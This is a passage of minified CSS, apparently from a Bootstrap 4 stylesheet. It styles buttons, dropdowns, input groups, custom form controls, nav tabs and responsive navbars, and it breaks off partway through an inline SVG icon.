0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1900px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:2560px){.dropdown-menu-xxxl-left{right:auto;left:0}.dropdown-menu-xxxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.46875rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-.0625rem}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-.0625rem}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-.0625rem}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-.0625rem}.input-group-prepend{margin-right:-.0625rem}.input-group-append{margin-left:-.0625rem}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:.9375rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-.0625rem}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-.0625rem;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.46875rem .9375rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:.9375rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1899.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1900px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:2559.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:2560px){.navbar-expand-xxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxl .navbar-nav{flex-direction:row}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' 